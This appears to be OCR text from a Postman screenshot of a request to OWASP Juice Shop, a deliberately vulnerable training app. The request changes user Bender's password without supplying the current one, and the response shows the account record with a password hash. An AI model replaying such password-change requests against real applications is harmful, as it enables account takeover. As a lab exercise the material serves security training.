 GET https://juice-shop.herokuapp.cor
No Environment
http://localhost:3000/rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic
GET http://localhost:3000/rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Cookies Code
KEY VALUE DESCRIPTION Bulk Edit
new slurmCl4ssic
repeat slurmCl4ssic
Key Value Description
Body Cookies Headers (11) Test Results Status: 200 OK Time: 197 ms Size: 592 B Download
Pretty Raw Preview JSON
1 {
2 "user": {
3 "id": 3,
4 "username": "",
5 "email": "bender@juice-sh.op",
6 "password": "06b0c5c1922ed4ed62a5449dd209c96d",
7 "isAdmin": false,
8 "lastLoginIp": "0.0.0.0",
9 "profileImage": "default.svg",
10 "createdAt": "2018-12-05T08:34:03.118Z",
11 "updatedAt": "2018-12-05T09:56:19.060Z"
12 }
13 }